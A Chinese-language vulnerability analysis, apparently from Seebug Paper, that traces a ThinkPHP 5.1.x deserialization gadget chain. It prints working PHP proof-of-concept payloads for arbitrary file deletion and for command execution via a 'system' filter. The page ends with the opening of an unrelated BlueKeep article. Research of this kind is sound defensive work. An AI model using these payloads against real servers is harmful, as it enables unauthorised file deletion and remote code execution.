本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1044/

-

Thinkphp 反序列化利用链深入分析

作者:Ethan@知道创宇404实验室

时间:2019年9月21日前言

今年7月份,ThinkPHP 5.1.x爆出来了一个反序列化漏洞。之前没有分析过关于ThinkPHP的反序列化漏洞。今天就探讨一下ThinkPHP的反序列化问题!

环境搭建

- Thinkphp 5.1.35

- php 7.0.12

漏洞挖掘思路



在刚接触反序列化漏洞的时候,更多遇到的是在魔术方法中,因此自动调用魔术方法而触发漏洞。但如果漏洞触发代码不在魔法函数中,而在一个类的普通方法中。并且魔法函数通过属性(对象)调用了一些函数,恰巧在其他的类中有同名的函数(pop链)。这时候可以通过寻找相同的函数名将类的属性和敏感函数的属性联系起来。

漏洞分析





首先漏洞的起点为



/thinkphp/library/think/process/pipes/Windows.php的__destruct()

__destruct()里面调用了两个函数,我们跟进removeFiles()函数。123456789101112131415class Windows extends Pipes{private $files = [];....private function removeFiles(){foreach ($this->files as $filename) {if (file_exists($filename)) {@unlink($filename);}}$this->files = [];}....}这里使用了

$this->files,而且这里的$files是可控的。所以存在一个任意文件删除的漏洞。POC可以这样构造:

1234567891011121314151617namespace think\process\pipes;class Pipes{}class Windows extends Pipes{private $files = [];public function __construct(){$this->files=['需要删除文件的路径'];}}echo base64_encode(serialize(new Windows()));这里只需要一个反序列化漏洞的触发点,便可以实现任意文件删除。

在

removeFiles()中使用了file_exists对$filename进行了处理。我们进入file_exists函数可以知道,$filename会被作为字符串处理。

而



__toString当一个对象被反序列化后又被当做字符串使用时会被触发,我们通过传入一个对象来触发__toString方法。我们全局搜索__toString方法。

我们跟进

\thinkphp\library\think\model\concern\Conversion.php的Conversion类的第224行,这里调用了一个toJson()方法。123456.....public function __toString(){return $this->toJson();}.....跟进

toJson()方法123456....public function toJson($options = JSON_UNESCAPED_UNICODE){return json_encode($this->toArray(), $options);}....继续跟进

toArray()方法123456789101112131415161718public function toArray(){$item = [];$visible = [];$hidden = [];.....// 追加属性(必须定义获取器)if (!empty($this->append)) {foreach ($this->append as $key => $name) {if (is_array($name)) {// 追加关联对象属性$relation = $this->getRelation($key);if (!$relation) {$relation = $this->getAttr($key);$relation->visible($name);}.....我们需要在

toArray()函数中寻找一个满足$可控变量->方法(参数可控)的点,首先,这里调用了一个getRelation方法。我们跟进getRelation(),它位于Attribute类中1234567891011....public function getRelation($name = null){if (is_null($name)) {return $this->relation;} elseif (array_key_exists($name, $this->relation)) {return $this->relation[$name];}return;}....由于

getRelation()下面的if语句为if (!$relation),所以这里不用理会,返回空即可。然后调用了getAttr方法,我们跟进getAttr方法12345678910public function getAttr($name, &$item = null){try {$notFound = false;$value = $this->getData($name);} catch (InvalidArgumentException $e) {$notFound = true;$value = null;}......继续跟进

getData方法123456789public function getData($name = null){if (is_null($name)) {return $this->data;} elseif (array_key_exists($name, $this->data)) {return $this->data[$name];} elseif (array_key_exists($name, $this->relation)) {return $this->relation[$name];}通过查看

getData函数我们可以知道$relation的值为$this->data[$name],需要注意的一点是这里类的定义使用的是Trait而不是class。自 PHP 5.4.0 起,PHP 实现了一种代码复用的方法,称为trait。通过在类中使用use关键字,声明要组合的Trait名称。所以,这里类的继承要使用use关键字。然后我们需要找到一个子类同时继承了Attribute类和Conversion类。我们可以在



\thinkphp\library\think\Model.php中找到这样一个类12345678abstract class Model implements \JsonSerializable, \ArrayAccess{use model\concern\Attribute;use model\concern\RelationShip;use model\concern\ModelEvent;use model\concern\TimeStamp;use model\concern\Conversion;.......我们梳理一下目前我们需要控制的变量

$files位于类Windows$append位于类Conversion$data位于类Attribute



利用链如下:

代码执行点分析

我们现在缺少一个进行代码执行的点,在这个类中需要没有

visible方法。并且最好存在__call方法,因为__call一般会存在__call_user_func和__call_user_func_array,php代码执行的终点经常选择这里。我们不止一次在Thinkphp的rce中见到这两个方法。可以在/thinkphp/library/think/Request.php,找到一个__call函数。__call调用不可访问或不存在的方法时被调用。1234567891011......public function __call($method, $args){if (array_key_exists($method, $this->hook)) {array_unshift($args, $this);return call_user_func_array($this->hook[$method], $args);}throw new Exception('method not exists:' . static::class . '->' . $method);}.....但是这里我们只能控制

$args,所以这里很难反序列化成功,但是$hook这里是可控的,所以我们可以构造一个hook数组"visable"=>"method",但是array_unshift()向数组插入新元素时会将新数组的值将被插入到数组的开头。这种情况下我们是构造不出可用的payload的。在Thinkphp的Request类中还有一个功能



filter功能,事实上Thinkphp多个RCE都与这个功能有关。我们可以尝试覆盖filter的方法去执行代码。代码位于第1456行。

1234567891011....private function filterValue(&$value, $key, $filters){$default = array_pop($filters);foreach ($filters as $filter) {if (is_callable($filter)) {// 调用函数或者方法过滤$value = call_user_func($filter, $value);}.....但这里的

$value不可控,所以我们需要找到可以控制$value的点。12345678910111213141516171819202122....public function input($data = [], $name = '', $default = null, $filter = ''){if (false === $name) {// 获取原始数据return $data;}....// 解析过滤器$filter = $this->getFilter($filter, $default);if (is_array($data)) {array_walk_recursive($data, [$this, 'filterValue'], $filter);if (version_compare(PHP_VERSION, '7.1.0', '<')) {// 恢复PHP版本低于 7.1 时 array_walk_recursive 中消耗的内部指针$this->arrayReset($data);}} else {$this->filterValue($data, $name, $filter);}.....但是input函数的参数不可控,所以我们还得继续寻找可控点。我们继续找一个调用

input函数的地方。我们找到了param函数。1234567891011121314public function param($name = '', $default = null, $filter = ''){......if (true === $name) {// 获取包含文件上传信息的数组$file = $this->file();$data = is_array($file) ? array_merge($this->param, $file) : $this->param;return $this->input($data, '', $default, $filter);}return $this->input($this->param, $name, $default, $filter);}这里仍然是不可控的,所以我们继续找调用

param函数的地方。找到了isAjax函数12345678910111213public function isAjax($ajax = false){$value = $this->server('HTTP_X_REQUESTED_WITH');$result = 'xmlhttprequest' == strtolower($value) ? true : false;if (true === $ajax) {return $result;}$result = $this->param($this->config['var_ajax']) ? true : $result;$this->mergeParam = false;return $result;}在

isAjax函数中,我们可以控制$this->config['var_ajax'],$this->config['var_ajax']可控就意味着param函数中的$name可控。param函数中的$name可控就意味着input函数中的$name可控。param函数可以获得$_GET数组并赋值给$this->param。再回到

input函数中1$data = $this->getData($data, $name);$name的值来自于$this->config['var_ajax'],我们跟进getData函数。123456789101112protected function getData(array $data, $name){foreach (explode('.', $name) as $val) {if (isset($data[$val])) {$data = $data[$val];} else {return;}}return $data;}这里

$data直接等于$data[$val]了然后跟进

getFilter函数1234567891011121314151617protected function getFilter($filter, $default){if (is_null($filter)) {$filter = [];} else {$filter = $filter ?: $this->filter;if (is_string($filter) && false === strpos($filter, '/')) {$filter = explode(',', $filter);} else {$filter = (array) $filter;}}$filter[] = $default;return $filter;}这里的

$filter来自于this->filter,我们需要定义this->filter为函数名。我们再来看一下

input函数,有这么几行代码1234....if (is_array($data)) {array_walk_recursive($data, [$this, 'filterValue'], $filter);...这是一个回调函数,跟进

filterValue函数。1234567891011121314151617private function filterValue(&$value, $key, $filters){$default = array_pop($filters);foreach ($filters as $filter) {if (is_callable($filter)) {// 调用函数或者方法过滤$value = call_user_func($filter, $value);} elseif (is_scalar($value)) {if (false !== strpos($filter, '/')) {// 正则过滤if (!preg_match($filter, $value)) {// 匹配不成功返回默认值$value = $default;break;}.......通过分析我们可以发现

filterValue.value的值为第一个通过GET请求的值,而filters.key为GET请求的键,并且filters.filters就等于input.filters的值。我们尝试构造payload,这里需要













namespace定义命名空间1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465<?phpnamespace think;abstract class Model{protected $append = [];private $data = [];function __construct(){$this->append = ["ethan"=>["calc.exe","calc"]];$this->data = ["ethan"=>new Request()];}}class Request{protected $hook = [];protected $filter = "system";protected $config = [// 表单请求类型伪装变量'var_method' => '_method',// 表单ajax伪装变量'var_ajax' => '_ajax',// 表单pjax伪装变量'var_pjax' => '_pjax',// PATHINFO变量名 用于兼容模式'var_pathinfo' => 's',// 兼容PATH_INFO获取'pathinfo_fetch' => ['ORIG_PATH_INFO', 'REDIRECT_PATH_INFO', 'REDIRECT_URL'],// 默认全局过滤方法 用逗号分隔多个'default_filter' => '',// 域名根,如thinkphp.cn'url_domain_root' => '',// HTTPS代理标识'https_agent_name' => '',// IP代理获取标识'http_agent_ip' => 'HTTP_X_REAL_IP',// URL伪静态后缀'url_html_suffix' => 'html',];function __construct(){$this->filter = "system";$this->config = ["var_ajax"=>''];$this->hook = ["visible"=>[$this,"isAjax"]];}}namespace think\process\pipes;use think\model\concern\Conversion;use think\model\Pivot;class Windows{private $files = [];public function __construct(){$this->files=[new Pivot()];}}namespace think\model;use think\Model;class Pivot extends Model{}use think\process\pipes\Windows;echo base64_encode(serialize(new Windows()));?>首先自己构造一个利用点,别问我为什么,这个漏洞就是需要后期开发的时候有利用点,才能触发

我们把payload通过

POST传过去,然后通过GET请求获取需要执行的命令

执行点如下:

利用链如下:

参考文章

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1040/

-

BlueKeep 漏洞利用分析

作者:SungLin@知道创宇404实验室



时间:2019年9月18日0x00 信道的创建、连接与释放

